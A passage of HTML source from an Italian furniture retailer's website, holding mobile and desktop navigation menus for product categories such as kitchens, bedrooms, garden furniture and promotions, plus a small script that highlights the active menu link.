                        <a href="https://mercatonegermanvox.it/arredo-giardino.html"
                           title="Arredo&#x20;giardino"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/gazebi-e-ombrelloni.html"
                               title="Gazebi&#x20;e&#x20;ombrelloni"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Gazebi e ombrelloni                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/lettini-sdraio-dondoli.html"
                               title="Lettini,&#x20;sdraio&#x20;e&#x20;dondoli"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Lettini, sdraio e dondoli                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-da-giardino.html"
                               title="Set&#x20;giardino"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Set giardino                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino.html"
                               title="Tavoli&#x20;e&#x20;sedie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavoli e sedie                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/promozioni.html"
                       title="Promozioni">
                        Promozioni                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-101' ?
                           0 : 'category-node-101'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-101',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-101',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Promozioni                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/promozioni.html"
                           title="Promozioni"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-cucine.html"
                               title="Cucine"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/soggiorni-in-promozione.html"
                               title="Soggiorni"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-camere-da-letto.html"
                               title="Camere&#x20;da&#x20;letto"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere da letto                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-giorno.html"
                               title="Zona&#x20;Giorno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Zona Giorno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-notte.html"
                               title="Zona&#x20;Notte"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Zona Notte                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-bagno.html"
                               title="Bagno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Bagno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-complementi-d-arredo.html"
                               title="Complementi&#x20;d&#x27;arredo"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Complementi d&#039;arredo                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-arredo-giardino.html"
                               title="Arredo&#x20;Giardino"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Arredo Giardino                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-elettrodomestici.html"
                               title="Elettrodomestici"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Elettrodomestici                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="block w-full bg-tertiary text-white h-fit p-4">
                <style>#html-body [data-pb-style=FLGKCI9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="FLGKCI9"><div class="text-sm" data-content-type="text" data-appearance="default" data-element="main"><p>AIUTO E ASSISTENZA</p>
<p>&nbsp;</p>
<p style="line-height: 24px;"><a tabindex="-1" href="#">Consegna e Montaggio</a><br><a tabindex="-1" href="#">Finanziamenti Esclusivi</a><br><a tabindex="-1" href="#">Progettazione Grafica 3D</a><br><a tabindex="-1" href="#">Assistenza Post-Vendita</a><br><a tabindex="-1" href="#">Rilievi Misure</a></p></div></div><style type="text/css"></style>
            </div>
        </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuMobile_696b448ada1e2 = () => {
        return {
            mobilePanelActiveId: null,
            hoverPanelActiveId: null,
            open: false,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
<style>
.nav-bar-button:after {
    display: none;
}
.px-\[8px\] {
    padding-left: 8px;
    padding-right: 8px;
}
</style>
<div x-data="initMenuDesktop_696b448addb48()"
     class="z-20 order-2 sm:order-1 lg:order-2 navigation hidden lg:flex"
>
    <!-- desktop -->
    <div x-ref="nav-desktop"
         @load.window="setActiveMenu($el)"
         class="hidden lg:block lg:relative lg:min-h-0 lg:px-8 lg:w-auto lg:pt-0 z-20">
        <nav
            class="w-full transition duration-150 ease-in-out transform flex justify-start
            w-auto min-h-0 transition-display"
        >
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-12'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/cucine.html"
                               title="Cucine"
                            >
                                Cucine                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-12',
                                'block' : hoverPanelActiveId === 'category-node-12'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-moderne.html"
                                   title="Cucine&#x20;moderne"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-484'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine moderne                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-su-misura.html"
                                   title="Cucine&#x20;su&#x20;misura"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-24'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine su misura                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-in-promozione.html"
                                   title="Cucine&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-23'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine in promozione                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/mobili-per-cucina.html"
                                   title="Mobili&#x20;per&#x20;cucina"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-451'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili per cucina                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-14'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/soggiorni.html"
                               title="Soggiorni"
                            >
                                Soggiorni                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-14',
                                'block' : hoverPanelActiveId === 'category-node-14'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/soggiorni/pareti-e-soggiorni-componibili.html"
                                   title="Soggiorni&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-83'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/soggiorni-e-pareti-attrezzate.html"
                                   title="Soggiorni&#x20;e&#x20;pareti&#x20;attrezzate"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-87'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni e pareti attrezzate                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/credenze-madie-e-vetrine.html"
                                   title="Credenze,&#x20;madie&#x20;e&#x20;vetrine"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-84'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Credenze, madie e vetrine                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-ingresso.html"
                                   title="Mobili&#x20;da&#x20;ingresso"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-89'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili da ingresso                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/tavolini-da-salotto.html"
                                   title="Tavolini&#x20;da&#x20;salotto"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-86'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavolini da salotto                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-porta-tv.html"
                                   title="Porta&#x20;tv"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-85'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Porta tv                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-15'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/camere-da-letto.html"
                               title="Camere&#x20;da&#x20;letto"
                            >
                                Camere da letto                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-15',
                                'block' : hoverPanelActiveId === 'category-node-15'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-matrimoniali-componibili.html"
                                   title="Camere&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-44'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-componibili.html"
                                   title="Camerette&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-454'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camerette componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-da-letto-in-promozione.html"
                                   title="Camere&#x20;da&#x20;letto&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-39'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere da letto in promozione                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-in-promozione.html"
                                   title="Camerette&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-453'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camerette in promozione                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-462'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/zona-giorno.html"
                               title="Zona&#x20;Giorno"
                            >
                                Zona Giorno                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-462',
                                'block' : hoverPanelActiveId === 'category-node-462'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/zona-giorno/divani.html"
                                   title="Divani"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-34'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Divani                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-34',
                                            'block' : hoverSubPanelActiveId === 'category-node-34'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-34'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/divani-componibili.html"
                                               title="Divani&#x20;componibili"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Divani componibili                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/divano-letto.html"
                                               title="Divani&#x20;letto"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Divani letto                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/pouf.html"
                                               title="Pouf"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Pouf                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/poltrone.html"
                                               title="Poltrone"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Poltrone                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie.html"
                                   title="Tavoli&#x20;e&#x20;sedie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-13'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavoli e sedie                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-13',
                                            'block' : hoverSubPanelActiveId === 'category-node-13'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-13'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie/tavoli-moderni.html"
                                               title="Tavoli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Tavoli                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie/sedie-e-sgabelli.html"
                                               title="Sedie&#x20;e&#x20;sgabelli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie e sgabelli                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso.html"
                                   title="Mobili&#x20;multiuso"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-20'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili multiuso                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-20',
                                            'block' : hoverSubPanelActiveId === 'category-node-20'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-20'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/armadi-mobiletti-cassettiere.html"
                                               title="Armadi,&#x20;mobiletti&#x20;e&#x20;cassettiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadi, mobiletti e cassettiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/scarpiere.html"
                                               title="Scarpiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scarpiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/scaffali-mensole-e-bauli.html"
                                               title="Scaffali,&#x20;mensole&#x20;e&#x20;bauli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scaffali, mensole e bauli                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio.html"
                                   title="Mobili&#x20;da&#x20;Ufficio"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-19'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili da Ufficio                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-19',
                                            'block' : hoverSubPanelActiveId === 'category-node-19'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-19'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio/scrivanie-e-cassettiere.html"
                                               title="Scrivanie&#x20;e&#x20;cassettiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scrivanie e cassettiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio/sedie-ufficio.html"
                                               title="Sedie&#x20;da&#x20;ufficio"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie da ufficio                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/librerie.html"
                                   title="Librerie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-64'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Librerie                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-463'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/zona-notte.html"
                               title="Zona&#x20;Notte"
                            >
                                Zona Notte                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-463',
                                'block' : hoverPanelActiveId === 'category-node-463'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/zona-notte/armadi.html"
                                   title="Armadi"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-441'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Armadi                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-441',
                                            'block' : hoverSubPanelActiveId === 'category-node-441'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-441'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/armadiature-componibili.html"
                                               title="Armadiature&#x20;componibili"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadiature componibili                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/accessori-interni-per-armadi.html"
                                               title="Accessori&#x20;per&#x20;armadi"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Accessori per armadi                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/armadi-in-promozione.html"
                                               title="Armadi&#x20;in&#x20;promozione"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadi in promozione                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/como-e-comodini.html"
                                   title="Com&#xF2;&#x20;e&#x20;comodini"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
